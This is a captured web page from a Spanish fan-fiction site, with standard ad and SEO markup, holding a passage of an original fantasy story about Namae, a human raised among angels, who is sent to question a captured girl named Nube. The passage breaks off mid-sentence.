

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/ii-fanfics-de-harry-potter/
body_size: 36317
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>II - Fanfics de Harry Potter</title>

        <meta name="description" content="I-¡Corre! ¡Vamos, corre!Un chico y una chica joven atravesaban un campo de trigo a toda velocidad. Él tiraba de ella con toda la fuerza de la que era capaz. ...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/ii-fanfics-de-harry-potter/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="II - Fanfics de Harry Potter">

        <meta property="og:description" content="I-¡Corre! ¡Vamos, corre!Un chico y una chica joven atravesaban un campo de trigo a toda velocidad. Él tiraba de ella con toda la fuerza de la que era capaz. ...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="II - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/ii-fanfics-de-harry-potter/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-30T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="II - Fanfics de Harry Potter">

        <meta name="twitter:description" content="I-¡Corre! ¡Vamos, corre!Un chico y una chica joven atravesaban un campo de trigo a toda velocidad. Él tiraba de ella con toda la fuerza de la que era capaz. ...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="II - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "II - Fanfics de Harry Potter",

          "description": "I-\u00a1Corre! \u00a1Vamos, corre!Un chico y una chica joven atravesaban un campo de trigo a toda velocidad. \u00c9l tiraba de ella con toda la fuerza de la que era capaz. ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-30T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/ii-fanfics-de-harry-potter\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/ii-fanfics-de-harry-potter\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "II - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/ii-fanfics-de-harry-potter\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=7049" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            II - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>II - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 30/06/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>I</p><p></p><p></p><p>-¡Corre! ¡Vamos, corre!</p><p></p><p>Un chico y una chica joven atravesaban un campo de trigo a toda velocidad. Él tiraba de ella con toda la fuerza de la que era capaz. Ella jadeaba detrás dejándose arrastrar.</p><p>-Vamos, Nube, por favor. No te detengas ahora.</p><p></p><p>Ella acabó cayendo al suelo, fatigada. Ignorando las palabras de ánimo de su acompañante. </p><p></p><p>Apoyó las manos en el suelo y él también se detuvo para quedarse junto a ella. Primero la agarró por los hombros intentando levantarla y luego por la cintura, pero fue imposible. Nube no podía dar un solo paso más.</p><p> </p><p>-Vamos... Ya vienen. </p><p></p><p>-No... no puedo más... Márchate...</p><p></p><p>-No voy a abandonarte.</p><p></p><p>El campo de trigo era lo suficientemente alto como para que ellos no vieran a sus perseguidores. Sin embargo sí podían sentir que cada vez se acercaban más, porque el cultivo se agitaba a cada paso que daban apara acercarse a ellos, porque sus gritos de furia se escuchaban desde lejos, por sus hoces alzadas con violencia. </p><p></p><p>Por fin, con un esfuerzo pudo levantarle del suelo. Su rodilla sangraba abundantemente y ella emitió un gemido de dolor cuando se pudo de pie por completo. </p><p></p><p>-Sólo un poco más. </p><p></p><p>Tiró de ella de nuevo, pero no tardó demasiado en volver a caer. Una lágrima de frustración y dolor resbaló por su mejilla. Él dejó de insistir y se agachó junto a ella. </p><p></p><p>-No importa, Nube. Si no oponemos resistencia no pasará nada. </p><p></p><p>-¡No! A ti te matarán si te cogen. Márchate. </p><p></p><p>Los pasos cada vez se acercaban más. Pero ella no podía levantarse y él no estaba dispuesto a irse. </p><p></p><p>El polvo que les ensuciaba la ropa y la cara se colaba en sus pulmones dolorosamente. El sol quemaba la piel de ambos. Él aferró las manos de ella con fuerza, pero Nube se deshizo de su caricia. </p><p></p><p>-Por favor, Heron, vete. No te necesito aquí, te necesito vivo, alejado de mi. Sé que vendrás a por mi. Por favor, yo no podría seguir si supiera que estás muerto. Eres lo único que me queda.</p><p></p><p>Fue a protestar pero ella le puso un dedo en los labios. </p><p>-Márchate, te lo suplico. </p><p></p><p>La maleza de alrededor ya comenzaba a agitarse. Las hoces se alzaban cerca dispuestas a caer sobre sus cabezas. </p><p></p><p>-No puedo... ¿Cómo te encontraré luego? Ellos no me dejarán llegar hasta a ti. No puedo.</p><p></p><p>De nuevo hizo otro intento desesperado por cargar con ella en brazos. Pero Nube se removía agitada.</p><p></p><p>-Basta Heron, ya es demasiado tarde. Nos alcanzarían a los dos. Prométeme que volverás a por mi y yo te creeré. No sufriré entonces porque sé que volverás a por mi. No me harán daño, no les dejaré. </p><p></p><p>-Pero, Nube...</p><p></p><p>-Prométemelo. </p><p></p><p>La sangre goteó mojando el suelo. La grava del campo se clavaba en la rodilla de ella. Hacía calor, mucho calor para aquella época del año. Si aumentaba, todo el campo de trigo ardería, si permanecían allí cuando eso sucediera, morirían.</p><p></p><p>Heron afirmó con la cabeza y besó la frente de Nube. Se puso en pie y echó un vistazo por encima del trigo. Sus perseguidores también le vieron. </p><p></p><p>-Volveré a por ti. Te lo juro. </p><p></p><p>Con un ultimo vistazo a la muchacha, Heron se dio la vuelta y comenzó de nuevo su carrera, sólo. </p><p></p><p>Los hombres dieron con Nube a los pocos segundos. Uno de ellos alzó la hoz con la intención de acabar con su vida. Pero otro le detuvo. Juró al viento que le atraparían y le matarían porque sabían que él volvería a por ella. </p><p></p><p></p><p></p><p></p><p>""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""</p><p></p><p></p><p></p><p>Ella sólo tenía doce años cuando Tirael le trajo al castillo ignorando sus suplicas. Siempre comportándose como si fuera un padre, siempre siendo el único impedimento. Allí estarás bien Se acabó correr en el bosque Ya eres mayor, se deben acabar los juegos de niños Aquí no estarás mal Harás amigos, ya lo verás decía, pero ella no estaba tan segura de eso. Todos allí no eran niños normales, no como los que había conocido. </p><p>Allí todos los niños eran ángeles. Todos tenían dos alas grandes y blancas que dejaban plumas por doquier, todos tenían una expresión de profunda sabiduría, todos le miraban con lástima. Y ella no sabía descifrar el porqué ¿Era porque era humana? ¿Era porque estaba sola entre todos ellos? ¿Era porque no encontraba con quien jugar? </p><p></p><p>	Los años siguientes le fueron dando una respuesta. Poco a poco fue descubriendo las miradas de los niños, poco a poco fue aprendiendo cosas de los ángeles. Descubrió que cada uno de los niños que conoció murieron porque no podían aguantar el peso de lo eterno, descubrió que muy pocos llegaban a ser adultos, descubrió que su mirada de lástima desaparecía junto a sus cuerpos No querían jugar porque temían coger cariño a una vida que acabaría demasiado pronto o que en caso de sobrevivir odiarían por prolongarse inexorablemente.</p><p></p><p>No sabía de donde venían esos niños que no querían pasear con ella, no sabía que habían sido antes, de quienes eran hijos y ellos nunca le respondían. No podían porque también lo desconocía. ¿Y que importaba? Si desaparecían jóvenes ya no se preocuparían de ello. Si vivían se olvidarían con el paso del tiempo. </p><p></p><p>Ella creció sabiendo que cada vez que uno se iba para siempre los ángeles adultos no lloraban, ni gritaban de dolor. Aprendió que ya no podían hacerlo más. Se habían acabado sus lágrimas y su sufrimiento porque todo se había ido de su lado en el momento en el que se hicieron ángeles, que el tiempo se lo había robado. Y se preguntaba si llorarían cuando ella se marchara. </p><p></p><p>Pero ni aún siendo niña se rindió ante esto. Luchó para intentar ser una humana entre todos ellos, para darles un motivo a los pequeños para jugar. Y poco a poco lo consiguió. Empujaba a los seres divinos a reír con ella, a correr con ella y a saltar con ella aprovechando el tiempo que tenían. Luchó por seguir siendo humana y luchó por ser ángel cuando uno se iba. Sin embargo siempre era en vano. Lloraba de pena cada vez que uno se marchaba dejándola sola, gritaba al viento la crueldad de la vida y se martirizaba por no poder hacer nada ante ello. </p><p></p><p>Poco a poco fue creciendo y asumiendo la perdida de los que fueron sus amigos. Pronto los niños ángeles fueron desapareciendo, su raza se extinguía lentamente. Ninguno se convirtió en ángel, ninguno volvió a reír con ella. Y ella paulatinamente dejó de hacerlo. Se contagió de la seriedad y la sabiduría de sus cuidadores. Se dejó envolver por la blancura de todos y cada uno de ellos y aprendió a conocer sus virtudes y sus defectos. Acompañó a muchos cuando quisieron llorar ocultos de sus compañeros o cuando se reían tapándose los labios. </p><p></p><p>Creció en aquel castillo haciéndose cada vez más invencible ante ellos, formándose como una criatura divina como ellos. Llegando a ser Namae de Octusia, la única habitante humana de la octava y última ciudad de los ángeles.</p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p>III</p><p></p><p></p><p></p><p>-Tú fama te precede. </p><p></p><p>Namae no contestó, se limitó a sonreír inocentemente al hombre que le hablaba. </p><p></p><p>-¿Qué tipo de fama?- preguntó consciente de a que se refería.</p><p></p><p>-La fama, niña, la fama.  - Contestó el hombre tras su escritorio- Dicen que eres grande, que haces cosas inimaginables. Que solucionas todo lo que te propones. </p><p></p><p>-Ojalá...  - contestó ella mirando al aire. </p><p></p><p>El hombre bufó y se puso en pie. Moviendo los hombros constantemente. En aquel lugar hacía un calor abrasante. Había varias bolsas de agua colgadas del dintel de la puerta completamente abierta por donde se colaban las moscas que iban a posarse a los hombros del hombre.</p><p></p><p>-Ven. Te enseñaré cual es tú trabajo. </p><p></p><p>Namae suspiró y se puso en pie. Aquel tipo no era de esas personas que pudieran proporcionarle el tipo de trabajo que ella solía hacer. La condujo escaleras abajo hasta unos calabozos mugrientos. Tras unos barrotes gruesos se encontraba una muchacha de tez morena y joven con aspecto de estar allí antes de que ellos llegaran. Su rodilla sangraba profusamente y no parecía que nadie la hubiese ayudado aún. </p><p></p><p>-Esta es la novia de una de esas ratas que siempre nos asaltan los cultivos. Estamos hartos de que nos roben. Les da lo mismo, trigo, hortalizas, oro, caballos... Todo lo que puedan vender en las ferias ambulantes de los pueblos. Bastante tenemos con no poder abastecernos nosotros durante el invierno como para compartirlo con ellos. Mira, ese cerdo es el jefe de todos y esta de aquí no está dispuesta a colaborar. Lo que quiero que hagas es lo siguiente: interrógala, no me importa como, descubre el paradero de los suyos, tráeme aquí al jefe y a todos los que puedas, mi comida y mis caballos. Lo último que me robaron, uvas.</p><p></p><p>-¿Y nuestro dinero?  - Preguntó. </p><p></p><p>El hombre levantó una ceja extrañado y luego se puso serio. </p><p></p><p>-Haz lo que te digo y luego hablaremos de tú dinero -corrigió </p><p></p><p>Namae afirmó con la cabeza, miró al aire en busca de una respuesta y cuando el hombre se marchó sonrió. </p><p></p><p>-A mi no se me ocurre nada mejor...  - murmuró- Pero es posible que él sea... Sí, es bastante posible. ¿No crees?</p><p></p><p>Silencio.</p><p></p><p>Los calabozos estaban completamente vacíos a excepción de ellos. No había guardas ni nada que pudiera vigilar a los reos. </p><p></p><p>Miró largamente a la presa que se revolvía nerviosa.</p><p>Namae buscó la manera de abrir la verja y encontró las llaves colgadas de un gacho de la pared. </p><p></p><p>La puerta se abrió y ella entró conforme la muchacha se encogía sobre sí misma para apartarse de Namae. Arrancó un jirón de tela de la capa negra que llevaba colgada de un brazo y envolvió con ella la pierna herida. </p><p></p><p>-¿Cómo te llamas?  - Preguntó Namae sentándose a su lado. Ella no se movió, sólo miró su rodilla y pareció tranquilizarse un poco. </p><p></p><p>-Nube. </p><p></p><p>-Yo soy Namae, Nube. Supongo que has escuchado lo que hemos venido a hacer aquí ¿No?</p><p></p><p>Nube se fijó un largo rato en Namae, extrañada, y luego se movió un poco para intentar mirar al piso superior. </p><p></p><p>-Generalmente solemos causar un efecto semejante.  - Sonrió- Pero créeme ahí no vas a encontrar ninguna respuesta. Mira Nube, no me andaré con rodeos. Dime dónde están tus amigos y todo acabará aquí. </p><p></p><p>Sus palabras eran suaves pero su tono delataba cierto hastío referente a la situación. </p><p></p><p>-No te diré nada así que vete. Por mucho que lo intentes jamás me sonsacarás cual es su paradero. Prefiero morir antes de delatar a los míos, de traicionarlos.  - Se puso en pie- Aunque me abrasen, aunque me atraviesen  - se señaló la rodilla- Aunque me dejen encerrada aquí para siempre nunca diré nada. Ellos son mi familia y mi lealtad es más importante que mi propia vida. Así que vete, jamás diré nada. </p><p></p><p>-<strong>Enternecedor.</strong></p><p></p><p>Namae sonrió ante el comentario de una voz grave y potente que sonó en la sala. Su origen procedía de algún lugar cercano a Namae, pero Nube era incapaz de ver la fuente. La muchacha abrió mucho los ojos y no dijo nada más. Sólo se sentó y retrocedió más si podía. </p><p></p><p>-Por favor, Nube. Aunque estemos en dos puntos de vista diferentes, créeme, este lugar me gusta tan poco como a ti. Me gustaría acabar tan pronto como sea posible, para ti también acabará si me ayudas. No tengo porque hacerte daño. </p><p></p><p>-Jamás  - Musitó mirando a la nada. </p><p></p><p>-Está bien. Como quieras. </p><p></p><p>Namae sacó la daga vieja y desgastada que llevaba en el cinturón y se la acercó a un hombro amenazantemente. Nube se encogió y cerró los ojos con fuerza pero luego los abrió despacio. Namae sostenía en la punta de la daga una pequeña semilla de trigo que examinaba cuidadosamente. </p><p></p><p>-No creo que las uvas se planten cerca del trigo... Creo que es un buen lugar para empezar a buscar ¿No crees? </p><p>Namae salió de la sala y cerró la puerta justo cuando la muchacha se lanzaba contra la puerta para detenerla. Pero no lo logró. Namae colgó las llaves de nuevo en el gancho de la pared y luego miró a la muchacha con compasión. </p><p></p><p>-Esto acabará lo más rápido posible, te lo prometo  - Le aseguró. </p><p></p><p>Nube observó como la muchacha subía de nuevo por las escaleras. </p><p></p><p></p><p></p><p>Caminaban por una vía que salía del pueblo dirección sur. Era uno de los lugares más áridos que Namae había conocido. El calor agotaba sus pasos haciendo que arrastrara el polvo cubriendo sus zapatos. No había silencio, millones de cigarras cantaban al sol quejándose. El campo de trigo se extendía hasta donde alcanzaba su vista. Su colores estaban asociados todos con la temperatura que hacía y no parecía hubiera ningún campamento ni ninguna casa cerca. </p><p></p><p>-Últimamente estás más callado que de costumbre.  - dijo Namae bebiendo de una botella donde sólo quedaba agua caliente.</p><p> </p><p>-<strong>¿Habrías sido capaz de atacarla?</strong>  - preguntó la voz.</p><p></p><p>Namae sonrió y cerró los ojos. </p><p></p><p>-Sabes que soy incapaz de hacer daño a nadie... pero si no me hubieran dado otra opción...</p><p></p><p>Levantó las cejas y pronunció aún más su sonrisa. </p><p></p><p>-<strong>Ya veo...</strong>  - Ella supo, porque conocía muy bien a su voz, que este también sonreía.  - <strong>Nam ¿Estas bien?</strong></p><p></p><p>Ella se puso algo más seria. Pero afirmó con la cabeza. </p><p></p><p>-Sí, estoy bien. No te preocupes. </p><p></p><p>-<strong>Ayer te agitabas en sueños.</strong></p><p></p><p>Ella se detuvo. </p><p></p><p>-¿Me observas mientras duermo?-exclamó. </p><p></p><p>-<strong>Sí.</strong></p><p></p><p>Retomó la marcha de nuevo sin dejar de mirar el lugar de donde procedía la voz. </p><p></p><p>-Ahora comprendo porque siempre sueño que me observan...  - Sonrió- No pasa nada, de verdad. Sólo fue una pesadilla. Recordé algunas cosas, nada más.  - En su pecho lucía una pluma negra sostenida alrededor de su cuello con un colgante de cuero rojo, comenzó a brillar cuando ella lo acarició. </p><p></p><p>Sólo hubo silencio.</p><p></p><p>-Pero no debemos preocuparnos de eso ahora ¿No crees? Debemos atravesar este campo sin morir deshidratados en el intento... ¿Quieres agua?. </p><p></p><p>De nuevo silencio. Namae suspiró. La voz a su lado también lo hizo. </p><p></p><p>-<strong>No, no pienso beber nada a esa temperatura.</strong></p><p></p><p>Namae sonrió de nuevo y aumentó el ritmo de sus pasos. No tardaron más de una hora en atravesar el cultivo. Al hacerlo, se abría otra llanura tan extensa como la anterior. Pero de un color verde intenso. </p><p></p><p>-No creo que continuar sea la opción correcta. ¿Sería posible que el campo de trigo fuera un lugar de paso?</p><p></p><p>-<strong>Por la forma en la que se a tirado contra la puerta no lo creo. Debe de estar por aquí.</strong></p><p></p><p>-Eso pensaba. Hagamos una cosa, examina tú la zona del sur y yo la del norte y si encontramos algo nos avisamos. </p><p></p><p>No contestaron así que Namae dio por su puesto que le parecía bien. Se alejó de la zona en la que se encontraban dirección norte, hasta que dejó de sentir la presencia a su lado. Aquellos momentos solían producir en ella una soledad lejana, que pese a todo creía haber olvidado, nunca se daba cuenta de que constantemente sentía la voz a su lado, hasta que se separaba de ella entonces era horrible. </p><p></p><p>Avanzó con paso ligero, de vez en cuando miraba a su espada en busca de su acompañante. Lo hacía por instinto ya que sabía de antemano que jamás vería nada. La capa le molestaba y se la cargó a un hombro. Fue ese gesto, o quizá el mirar hacia los lados en busca de algo que pudiera servir de referencia, lo que hizo que no viera un agujero en el suelo del diámetro de un pozo y cayera por él. </p><p></p><p></p><p></p><p>""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""""</p><p></p><p>-No lo comprendo, Tirael. ¿Por qué funciona así? Vosotros cuidáis de la gente, os aseguráis de que el mundo está bien. ¿Para qué la ceremonia entonces? Hay muchos ángeles en el mundo, en las otras ciudades. ¿Ellos no cuidan de la gente?</p><p></p><p>-El portador de la daga no es una persona cualquiera, pequeña, y no se puede enfrentar a cualquiera. Los humanos están protegidos por los ángeles y los ángeles no necesitan protección, ¿Pero quien cuida a los humanos de los ángeles? El portador de la daga sólo se enfrenta a los ángeles. </p><p></p><p>-¿Y cómo es la ceremonia? ¿Quién elige quien debe llevar la daga?.</p><p></p><p> -La daga, pequeña. No sabemos que es lo que la daga busca, sólo que elige a la persona correcta. ¿Lo entiendes ahora?</p><p></p><p> Namae esbozó una sonrisa y saltó de la mesa donde estaba subida.</p><p></p><p>-¿No soy ya algo mayor para que me llames pequeña?</p><p></p><p>El ángel sonrió y se apoyó en su callado acompañándola a la puerta.</p><p></p><p>-Por mucho que crezcas, para mi serás siempre mi pequeña. ¿Te gustan los pendientes que te regalé? </p><p></p><p>-Me encantan, Tirael  - Apartó su melena negra y le enseñó dos pendientes grandes con forma de media luna.  - Bueno, me marcho. Aún tengo cosas que hacer. </p><p></p><p>Él afirmó con la cabeza y la dejó salir. La muchacha comenzó su trote por los pasillos del castillo. Saludaba a cada persona que se encontraba por su nombre y una sonrisa a la vez que apuntaba cada recado que ellos le daban. Todos estaban muy ajetreados, pronto sería la ceremonia que apuntaría al ángel que llevaría la daga. Si era bueno, comenzaría una era de paz, sino comenzaría una guerra santa entre los seres más poderosos. </p><p></p><p>-Dicen que será un varón  - escucho decir a un ángel hembra cuando hablaba con otro cerca de las ventanas del piso superior. </p><p></p><p>-Pues yo creo que será una mujer. </p><p></p><p>Namae pasó de largo. Siguió subiendo las escaleras y encontrándose con la gente. A media mañana su libreta ya estaba totalmente escrita. Sus recados eran sencillos. Traer comida y bebida para todos. Quizá intentara convencer a algún ángel para que le ayudara a decorar los pasillos aunque suponía desde un principio que no lo lograría.</p><p></p><p>-¿Vendrán ángeles de las otras ciudades? ¿Vendrán los que habitan entre los humanos?.</p><p></p><p>La pareja del piso de abajo todavía seguía allí cuando Namae pasó de nuevo con sus cosas.</p><p></p><p>-Oye Namae. Tu viviste entre humanos y bajas a menudo a su mundo. ¿Cómo son?  - le preguntaron cuando pasó junto a ellos. </p><p></p><p>-Como vosotros pero sin alas  - dijo sonriendo- Como yo. En ocasiones más violentos en otras más felices, a veces más apasionados y otras aburridos. ¿Algo más? Tengo que llevar esto a la sala. </p><p></p><p>Negaron con la cabeza y así ella pudo continuar su camino. Atravesó pasillos completamente vacíos. El lugar donde se encontraba no solía ser frecuentado por nadie. Era un salón enorme con grandes ventanales que daban a las laderas de alrededor de una ciudad que flotaba en el cielo. </p><p></p><p>Dejó las cosas encima de la mesa y se acercó hasta ella. Allí no había nadie nunca. Aquella almena siempre estaba vacía. No había nada importante, sólo un gran círculo rojo en la terraza. Nunca se le había ocurrido preguntarle a Tirael para que servía ni el por qué de que nunca hubiera nadie allí y dudaba que él contestara. </p><p></p><p>Lo miró largo tiempo, absorta. Sin duda aquel era un lugar fascinante, tan solitario y tan mágico. Era perfecto.</p><p></p><p> Un pájaro blanco se coló por una de las ventanas abiertas del comedor y comenzó a dar vueltas frenético. </p><p>Ella lo persiguió durante unos instantes intentando sacarlo fuera para que no se hiciera daño, las cosas se cayeron de la mesa pero al final logró alcanzarlo.</p><p></p><p>-Espera.</p><p></p><p>El susurro que escuchó no llegó a sobresaltarle pero le causó una honda impresión. Era profundo, grave como la tierra, retumbó en sus oídos y se escondió en su corazón, para siempre. </p><p></p><p>Por primera vez vio a alguien allí, alguien a quien nunca había visto. Podría haber dicho en ese mismo instante que era un ángel, pero por primera vez dudó. Nunca, ni en las ciudades, ni abajo, en la tierra había visto a un ángel semejante. A ninguno a quien no pudiera asociar la blancura de sus alas con la pureza de sus actos. Jamás había visto a un ángel con las alas negras. </p><p></p><p>Recogió lo que había en el suelo y lo puso sobre la mesa. Ella no pudo agradecérselo, había olvidado su propia voz. Él salió fuera entonces, rápido, arrepentido. Ella lo contempló en el exterior.</p><p></p><p>Estaba allí y no estaba, las sombras bailaban con el viento y lo abrazaban en una eterna caricia, bañándose en el bosque de su mirada. </p><p></p><p>Sintió con ella un segundo, una eternidad, una vida entera en la que sus ojos se cruzaron.</p><p></p><p> Namae, tiempo después, sólo supo que se llamaba Ozel. </p><p></p><p></p><p></p><p></p><p></p><p></p><p></p><p>Namae se levantó dolorida y miró hacia arriba buscando el lugar por donde había caído. Casi no podía verlo. </p><p></p><p>-Lo sorprendente es que no me haya matado  - Esperó la respuesta grave de la voz. Luego recordó que se habían separado. </p><p></p><p>Se limpió el polvo como pudo y analizó el lugar en el que se encontraba. Era un pozo, o al menos lo había sido. El lugar por el que había caído tenía las paredes lisas y no podría subir de nuevo. Pero no era problema, al otro lado había un único camino por donde había corrido el agua antes. </p><p></p><p>Namae siguió esa ultima opción. Caminó intentando hacer el mínimo ruido posible, aquel lugar parecía ser el escondrijo del que le habían hablado y por las palabras de Nube, allí abajo debería haber más de una persona. </p><p>Tardó bastante en encontrarlas. Era un grupo de unas diez personas que hablaban en silencio en una lengua que ella era incapaz de entender. Se escondió detrás de una piedra grande y esperó. Palpó también su cinturón en busca de la daga y con horror descubrió que se le debía haber caído con el golpe.</p><p></p><p>Estaban formados de círculo. En el centro había 